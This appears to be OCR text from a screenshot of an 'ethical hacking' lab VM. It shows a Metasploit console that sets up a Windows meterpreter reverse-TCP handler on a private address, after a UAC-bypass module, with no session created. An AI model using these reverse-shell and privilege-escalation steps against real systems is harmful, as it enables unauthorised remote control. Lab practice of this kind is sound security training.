 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:47 1
root@kali: ~
File Edit View Search Terminal Help
smsf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/local/bypassuac_fodhelper) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:4444
msf5 exploit(multi/handler) >
Right Ctrl
B 99+ SRP 9:47 AM 1
3/14/2019